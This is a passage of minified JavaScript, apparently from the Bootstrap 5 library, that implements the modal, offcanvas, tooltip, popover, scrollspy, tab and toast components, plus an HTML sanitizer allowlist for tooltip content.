t=this._getElement();this._config.rootElement.append(t),I.on(t,$i,(()=>{g(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const Ki=".bs.focustrap",Ji=`focusin${Ki}`,Xi=`keydown.tab${Ki}`,Qi="backward",tn={autofocus:!0,trapElement:null},en={autofocus:"boolean",trapElement:"element"};class nn extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return tn}static get DefaultType(){return en}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),I.off(document,Ki),I.on(document,Ji,(t=>this._handleFocusin(t))),I.on(document,Xi,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,I.off(document,Ki))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=U.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Qi?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Qi:"forward")}}const rn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",on=".sticky-top",sn="padding-right",an="margin-right";class ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,sn,(e=>e+t)),this._setElementAttributes(rn,sn,(e=>e+t)),this._setElementAttributes(on,an,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,sn),this._resetElementAttributes(rn,sn),this._resetElementAttributes(on,an)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(r))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&z.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=z.getDataAttribute(t,e);null!==i?(z.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of U.find(t,this._element))e(i)}}const un=".bs.modal",cn=`hide${un}`,hn=`hidePrevented${un}`,dn=`hidden${un}`,pn=`show${un}`,fn=`shown${un}`,mn=`resize${un}`,gn=`click.dismiss${un}`,_n=`mousedown.dismiss${un}`,vn=`keydown.dismiss${un}`,yn=`click${un}.data-api`,bn="modal-open",wn="show",xn="modal-static",Ln={backdrop:!0,focus:!0,keyboard:!0},Tn={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class En extends H{constructor(t,e){super(t,e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ln,this._addEventListeners()}static get Default(){return Ln}static get DefaultType(){return Tn}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||I.trigger(this._element,pn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(bn),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(I.trigger(this._element,cn).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(wn),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){I.off(window,un),I.off(this._dialog,un),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Gi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=U.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),h(this._element),this._element.classList.add(wn),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,I.trigger(this._element,fn,{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){I.on(this._element,vn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),I.on(window,mn,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),I.on(this._element,_n,(t=>{I.one(this._element,gn,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(bn),this._resetAdjustments(),this._scrollBar.reset(),I.trigger(this._element,dn)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,hn).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(xn)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(xn),this._queueCallback((()=>{this._element.classList.remove(xn),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=f()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=f()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=En.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}I.on(document,yn,'[data-bs-toggle="modal"]',(function(t){const e=U.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),I.one(e,pn,(t=>{t.defaultPrevented||I.one(e,dn,(()=>{a(this)&&this.focus()}))}));const i=U.findOne(".modal.show");i&&En.getInstance(i).hide(),En.getOrCreateInstance(e).toggle(this)})),q(En),m(En);const Cn=".bs.offcanvas",Sn=".data-api",kn=`load${Cn}${Sn}`,Mn="show",Pn="showing",On="hiding",An=".offcanvas.show",Dn=`show${Cn}`,In=`shown${Cn}`,Nn=`hide${Cn}`,Rn=`hidePrevented${Cn}`,jn=`hidden${Cn}`,zn=`resize${Cn}`,Fn=`click${Cn}${Sn}`,Hn=`keydown.dismiss${Cn}`,Bn={backdrop:!0,keyboard:!0,scroll:!1},Un={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class qn extends H{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bn}static get DefaultType(){return Un}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||I.trigger(this._element,Dn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ln).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pn),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mn),this._element.classList.remove(Pn),I.trigger(this._element,In,{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(I.trigger(this._element,Nn).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(On),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mn,On),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ln).reset(),I.trigger(this._element,jn)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new Gi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():I.trigger(this._element,Rn)}:null})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_addEventListeners(){I.on(this._element,Hn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():I.trigger(this._element,Rn))}))}static jQueryInterface(t){return this.each((function(){const e=qn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}I.on(document,Fn,'[data-bs-toggle="offcanvas"]',(function(t){const e=U.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;I.one(e,jn,(()=>{a(this)&&this.focus()}));const i=U.findOne(An);i&&i!==e&&qn.getInstance(i).hide(),qn.getOrCreateInstance(e).toggle(this)})),I.on(window,kn,(()=>{for(const t of U.find(An))qn.getOrCreateInstance(t).show()})),I.on(window,zn,(()=>{for(const t of U.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&qn.getOrCreateInstance(t).hide()})),q(qn),m(qn);const Zn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Vn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),$n=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Wn=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!Vn.has(i)||Boolean($n.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Yn={allowList:Zn,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Gn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Kn={entry:"(string|element|function|null)",selector:"(string|element)"};class Jn extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Yn}static get DefaultType(){return Gn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Kn)}_setContent(t,e,i){const n=U.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(s(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),r=[].concat(...n.body.querySelectorAll("*"));for(const t of r){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),r=[].concat(e["*"]||[],e[i]||[]);for(const e of n)Wn(e,r)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return g(t,[this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Qn="fade",tr="show",er=".modal",ir="hide.bs.modal",nr="hover",rr="focus",or={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},sr={allowList:Zn,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ar={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class lr extends H{constructor(t,e){if(void 0===vi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return sr}static get DefaultType(){return ar}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(er),ir,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=I.trigger(this._element,this.constructor.eventName("show")),e=(u(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),I.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._queueCallback((()=>{I.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!I.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._activeTrigger.click=!1,this._activeTrigger[rr]=!1,this._activeTrigger[nr]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Qn,tr),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Qn),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Jn({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Qn)}_isShown(){return this.tip&&this.tip.classList.contains(tr)}_createPopper(t){const e=g(this._config.placement,[this,t,this._element]),i=or[e.toUpperCase()];return _i(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return g(t,[this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,...g(this._config.popperConfig,[e])}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)I.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===nr?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===nr?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");I.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?rr:nr]=!0,e._enter()})),I.on(this._element,i,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?rr:nr]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(er),ir,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=z.getDataAttributes(this._element);for(const t of Object.keys(e))Xn.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:s(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,i]of Object.entries(this._config))this.constructor.Default[e]!==i&&(t[e]=i);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=lr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(lr);const ur={...lr.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},cr={...lr.DefaultType,content:"(null|string|element|function)"};class hr extends lr{static get Default(){return ur}static get DefaultType(){return cr}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=hr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(hr);const dr=".bs.scrollspy",pr=`activate${dr}`,fr=`click${dr}`,mr=`load${dr}.data-api`,gr="active",_r="[href]",vr=".nav-link",yr=`${vr}, .nav-item > ${vr}, .list-group-item`,br={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},wr={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class xr extends H{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return br}static get DefaultType(){return wr}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=s(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(I.off(this._config.target,fr),I.on(this._config.target,fr,_r,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,r=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&t){if(i(o),!n)return}else r||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=U.find(_r,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=U.findOne(decodeURI(e.hash),this._element);a(t)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(gr),this._activateParents(t),I.trigger(this._element,pr,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))U.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(gr);else for(const e of U.parents(t,".nav, .list-group"))for(const t of U.prev(e,yr))t.classList.add(gr)}_clearActiveClass(t){t.classList.remove(gr);const e=U.find(`${_r}.${gr}`,t);for(const t of e)t.classList.remove(gr)}static jQueryInterface(t){return this.each((function(){const e=xr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(window,mr,(()=>{for(const t of U.find('[data-bs-spy="scroll"]'))xr.getOrCreateInstance(t)})),m(xr);const Lr=".bs.tab",Tr=`hide${Lr}`,Er=`hidden${Lr}`,Cr=`show${Lr}`,Sr=`shown${Lr}`,kr=`click${Lr}`,Mr=`keydown${Lr}`,Pr=`load${Lr}`,Or="ArrowLeft",Ar="ArrowRight",Dr="ArrowUp",Ir="ArrowDown",Nr="Home",Rr="End",jr="active",zr="fade",Fr="show",Hr=".dropdown-toggle",Br=`:not(${Hr})`,Ur='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',qr=`.nav-link${Br}, .list-group-item${Br}, [role="tab"]${Br}, ${Ur}`,Zr=`.${jr}[data-bs-toggle="tab"], .${jr}[data-bs-toggle="pill"], .${jr}[data-bs-toggle="list"]`;class Vr extends H{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),I.on(this._element,Mr,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?I.trigger(e,Tr,{relatedTarget:t}):null;I.trigger(t,Cr,{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(jr),this._activate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),I.trigger(t,Sr,{relatedTarget:e})):t.classList.add(Fr)}),t,t.classList.contains(zr)))}_deactivate(t,e){t&&(t.classList.remove(jr),t.blur(),this._deactivate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),I.trigger(t,Er,{relatedTarget:e})):t.classList.remove(Fr)}),t,t.classList.contains(zr)))}_keydown(t){if(![Or,Ar,Dr,Ir,Nr,Rr].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!l(t)));let i;if([Nr,Rr].includes(t.key))i=e[t.key===Nr?0:e.length-1];else{const n=[Ar,Ir].includes(t.key);i=v(e,t.target,n,!0)}i&&(i.focus({preventScroll:!0}),Vr.getOrCreateInstance(i).show())}_getChildren(){return U.find(qr,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=U.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const r=U.findOne(t,i);r&&r.classList.toggle(n,e)};n(Hr,jr),n(".dropdown-menu",Fr),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(jr)}_getInnerElement(t){return t.matches(qr)?t:U.findOne(qr,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=Vr.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(document,kr,Ur,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||Vr.getOrCreateInstance(this).show()})),I.on(window,Pr,(()=>{for(const t of U.find(Zr))Vr.getOrCreateInstance(t)})),m(Vr);const $r=".bs.toast",Wr=`mouseover${$r}`,Yr=`mouseout${$r}`,Gr=`focusin${$r}`,Kr=`focusout${$r}`,Jr=`hide${$r}`,Xr=`hidden${$r}`,Qr=`show${$r}`,to=`shown${$r}`,eo="hide",io="show",no="showing",ro={animation:"boolean",autohide:"boolean",delay:"number"},oo={animation:!0,autohide:!0,delay:5e3};class so extends H{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return oo}static get DefaultType(){return ro}static get NAME(){return"toast"}show(){I.trigger(this._element,Qr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(eo),h(this._element),this._element.classList.add(io,no),this._queueCallback((()=>{this._element.classList.remove(no),I.trigger(this._element,to),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(I.trigger(this._element,Jr).defaultPrevented||(this._element.classList.add(no),this._queueCallback((()=>{this._element.classList.add(eo),this._element.classList.remove(no,io),I.trigger(this._element,Xr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(io),super.dispose()}isShown(){return this._element.classList.contains(io)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const 